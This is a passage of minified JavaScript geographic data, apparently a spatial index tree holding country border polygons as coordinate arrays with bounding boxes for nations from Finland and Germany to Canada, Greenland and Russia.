,[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]],minLng:20.645593,minLat:59.846373,maxLng:31.516092,maxLat:70.164193},{country:"SWE",coordinates:[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],minLng:18.072509,minLat:56.891003,maxLng:19.374389,maxLat:57.996454},{country:"SWE",coordinates:[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]],minLng:20.695495,minLat:63.579121,maxLng:21.066284,maxLat:63.829768}],height:1,leaf:!0,bbox:[4.992078,55.361737,31.516092,71.185474]},{children:[{country:"ROU",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]],minLng:20.220192,minLat:43.688445,maxLng:29.626543,maxLat:48.220881},{country:"LTU",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]],minLng:21.0558,minLat:53.905702,maxLng:26.588279,maxLat:56.372528},{country:"LVA",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]],minLng:21.0558,minLat:55.615107,maxLng:28.176709,maxLat:57.970157},{country:"BLR",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]],minLng:23.199494,minLat:51.319503,maxLng:32.693643,maxLat:56.16913}],height:1,leaf:!0,bbox:[20.220192,43.688445,32.693643,57.970157]},{children:[{country:"DEU",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]],minLng:5.988658,minLat:47.302488,maxLng:15.016996,maxLat:54.983104},{country:"LUX",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]],minLng:5.674052,minLat:49.442667,maxLng:6.242751,maxLat:50.128052},{country:"NLD",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]],minLng:3.314971,minLat:50.803721,maxLng:7.092053,maxLat:53.510403},{country:"DNK",coordinates:[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],minLng:10.903914,minLat:54.800015,maxLng:12.690006,maxLat:56.111407},{country:"DNK",coordinates:[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]],minLng:8.089977,minLat:54.830865,maxLng:10.912182,maxLat:57.730017}],height:1,leaf:!0,bbox:[3.314971,47.302488,15.016996,57.730017]},{children:[{country:"NOR",coordinates:[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],minLng:10.44453,minLat:76.77045,maxLng:21.54383,maxLat:80.05086},{country:"NOR",coordinates:[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],minLng:20.72601,minLat:77.44493,maxLng:24.72412,maxLat:78.45494},{country:"NOR",coordinates:[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]],minLng:17.368015,minLat:79.400012,maxLng:27.407506,maxLat:80.657144}],height:1,leaf:!0,bbox:[10.44453,76.77045,27.407506,80.657144]}],height:2,bbox:[-9.977086,43.688445,32.693643,80.657144]},{children:[{children:[{country:"CAN",coordinates:[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],minLng:-125.928949,minLat:70.90164,maxLng:-115.51081,maxLat:74.44893},{country:"CAN",coordinates:[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],minLng:-122.854925,minLat:75.900019,maxLng:-116.198587,maxLat:77.645287},{country:"CAN",coordinates:[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],minLng:-117.7104,minLat:74.39427,maxLng:-105.70498,maxLat:76.79417},{country:"CAN",coordinates:[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],minLng:-113.534279,minLat:77.409229,maxLng:-109.854452,maxLat:78.152956},{country:"CAN",coordinates:[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],minLng:-112.542091,minLat:78.40692,maxLng:-109.663146,maxLat:78.849994}],height:1,leaf:!0,bbox:[-125.928949,70.90164,-105.70498,78.849994]},{children:[{country:"CAN",coordinates:[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],minLng:-106.94,minLat:72.76,maxLng:-104.5,maxLat:73.64},{country:"CAN",coordinates:[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],minLng:-102.5,minLat:71.27285,maxLng:-96.54,maxLat:73.84389},{country:"CAN",coordinates:[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],minLng:-98.631984,minLat:77.850597,maxLng:-95.559278,maxLat:78.87193},{country:"CAN",coordinates:[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],minLng:-105.492289,minLat:77.907545,maxLng:-99.670939,maxLat:79.301594}],height:1,leaf:!0,bbox:[-106.94,71.27285,-95.559278,79.301594]},{children:[{country:"CAN",coordinates:[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],minLng:-102.56552,minLat:74.89744,maxLng:-97.704415,maxLat:76.72},{country:"CAN",coordinates:[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],minLng:-97.121379,minLat:74.392307,maxLng:-79.833933,maxLat:77.161389},{country:"CAN",coordinates:[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],minLng:-96.820932,minLat:74.592347,maxLng:-93.612756,maxLat:75.647218}],height:1,leaf:!0,bbox:[-102.56552,74.392307,-79.833933,77.161389]},{children:[{country:"CAN",coordinates:[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],minLng:-96.70972,minLat:78.21533,maxLng:-85.81435,maxLat:81.25739},{country:"CAN",coordinates:[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],minLng:-96.436304,minLat:77.491343,maxLng:-93.720656,maxLat:77.834629},{country:"CAN",coordinates:[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]],minLng:-91.58702,minLat:76.17812,maxLng:-61.85,maxLat:83.23324},{country:"GRL",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]],minLng:-73.297,minLat:60.03676,maxLng:-12.20855,maxLat:83.64513},{country:"ISL",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]],minLng:-24.326184,minLat:63.496383,maxLng:-13.609732,maxLat:66.526792}],height:1,leaf:!0,bbox:[-96.70972,60.03676,-12.20855,83.64513]},{children:[{country:"RUS",coordinates:[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.2